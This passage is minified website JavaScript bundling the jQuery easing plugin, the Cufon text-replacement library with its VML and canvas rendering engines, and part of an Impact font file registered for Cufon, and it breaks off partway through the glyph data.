opts.cssBefore.clip=opts.cssBefore.clip||clip||'rect(0px 0px 0px 0px)';var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0],10),r=parseInt(d[1],10),b=parseInt(d[2],10),l=parseInt(d[3],10);opts.before.push(function(curr,next,opts){if(curr==next)return;var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display='block';var step=1,count=parseInt((opts.speedIn/13),10)-1;(function f(){var tt=t?t-parseInt(step*(t/count),10):0;var ll=l?l-parseInt(step*(l/count),10):0;var bb=b<h?b+parseInt(step*((h-b)/count||1),10):h;var rr=r<w?r+parseInt(step*((w-r)/count||1),10):w;$next.css({clip:'rect('+tt+'px '+rr+'px '+bb+'px '+ll+'px)'});(step++<=count)?setTimeout(f,13):$curr.css('display','none');})();});$.extend(opts.cssBefore,{display:'block',opacity:1,top:0,left:0});opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);;jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});;var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return!!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());;
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 2006 The Monotype Corporation. All Rights Reserved.
 * 
 * Trademark:
 * Impact is a trademark of Stephenson Blake (Holdings) Ltd.
 * 
 * Description:
 * 1965. Designed for the Stephenson Blake type foundry. A very heavy, narrow,
 * sans serif face intended for use in newspapers, for headlines and in
 * advertisements. Aptly named, this face has a very large "x" height with short
 * ascenders and descenders.
 * 
 * Manufacturer:
 * The Monotype Corporation
 * 
 * Designer:
 * Geoffrey Lee
 * 
 * License information:
 * http://www.microsoft.com/typography/fonts/
 */
Cufon.registerFont({"w":1451,"face":{"font-family":"Impact","font-weight":400,"font-stretch":"condensed","units-per-em":"2048","panose-1":"2 11 8 6 3 9 2 5 2 4","ascent":"1638","descent":"-410","x-height":"24","bbox":"-265 -2392 2583 677","underline-thickness":"102","underline-position":"-154","unicode-range":"U+0020-U+FB02"},"glyphs":{" ":{"w":361},"!":{"d":"516,-1619r-66,1219r-312,0r-66,-1219r444,0xm483,-324r0,324r-378,0r0,-324r378,0","w":553},"\"":{"d":"89,-1098r-53,-273r0,-248r306,0r0,248r-46,273r-207,0xm468,-1098r-53,-273r0,-248r306,0r0,248r-47,273r-206,0","w":757},"#":{"d":"36,-1061r308,0r84,-383r189,0r-84,383r355,0r82,-383r189,0r-82,383r170,0r0,190r-206,0r-63,302r269,0r0,189r-305,0r-82,380r-190,0r83,-380r-359,0r-78,380r-191,0r81,-380r-170,0r0,-189r209,0r63,-302r-272,0r0,-190xm497,-871r-63,301r356,0r62,-301r-355,0","w":1283},"$":{"d":"650,-1629v260,29,398,188,369,482r-404,0r0,-67v-6,-112,11,-167,-74,-173v-105,-8,-83,206,-36,247v32,43,377,240,428,290v78,76,134,200,133,366v-2,297,-148,454,-416,491r0,152r-186,0r0,-157v-108,-11,-201,-54,-283,-124v-94,-80,-129,-254,-121,-458r404,0r0,99v0,109,4,177,12,203v8,26,29,39,61,39v60,-1,82,-44,81,-109v-3,-210,-7,-230,-149,-322v-122,-79,-207,-134,-251,-170v-87,-72,-166,-215,-164,-378v4,-262,158,-382,410,-411r0,-129r186,0r0,129","w":1121},"%":{"d":"1103,-1650r-633,1681r-154,0r635,-1681r152,0xm632,-1065v11,218,-88,292,-287,299v-148,5,-246,-43,-285,-131v-45,-101,-24,-302,-24,-446v0,-157,20,-217,119,-271v90,-50,273,-46,358,4v98,58,119,111,119,267r0,278xm335,-908v48,0,41,-29,41,-91r0,-415v-5,-68,11,-94,-42,-94v-50,0,-43,28,-43,94r0,408v5,74,-12,98,44,98xm1383,-282v11,217,-88,292,-287,299v-147,5,-247,-45,-286,-132v-45,-102,-23,-302,-23,-446v0,-156,20,-216,119,-271v90,-50,274,-47,359,4v98,58,118,112,118,267r0,279xm1086,-126v50,0,41,-27,41,-91r0,-414v-5,-68,11,-95,-42,-95v-50,0,-42,29,-42,95r0,408v5,73,-12,97,43,97","w":1419},"&":{"d":"528,-1380v227,0,387,143,387,358v0,109,-42,206,-126,291r143,258r220,-142r0,273r-114,72r142,270r-373,0r-49,-90v-125,83,-244,124,-356,124v-229,0,-367,-180,-366,-399v1,-190,85,-268,224,-329v-107,-77,-160,-180,-160,-311v0,-235,179,-375,428,-375xm521,-1162v-49,2,-67,35,-67,89v0,63,25,121,75,174v45,-59,68,-116,68,-170v0,-45,-29,-95,-76,-93xm414,-344v0,71,27,113,93,114v33,0,70,-14,113,-43r-131,-218v-50,45,-75,94,-75,147","w":1180},"'":{"d":"89,-1098r-53,-273r0,-248r306,0r0,248r-46,273r-207,0","w":379},"(":{"d":"450,-395v2,167,-6,186,155,184r0,211v-217,1,-438,9,-495,-128v-18,-42,-26,-131,-26,-268r0,-827v7,-236,-6,-300,137,-364v73,-33,251,-34,384,-32r0,211v-160,-1,-155,14,-155,184r0,829","w":642,"k":{"\u00c1":-51,"\u00c2":-51,"\u00c3":-51,"\u00c0":-51,"\u00c6":-51,"\u00c5":-51,"\u00c4":-51,"A":-51}},")":{"d":"192,-1224v-2,-170,4,-185,-156,-184r0,-211v216,-1,438,-9,495,128v17,43,26,132,26,268r0,827v-7,236,5,299,-135,364v-71,33,-253,34,-386,32r0,-211v162,2,156,-17,156,-184r0,-829","w":642},"*":{"d":"352,-1619r0,161r148,-51r45,118r-148,62r93,132r-100,74r-101,-133r-99,133r-105,-74r94,-137r-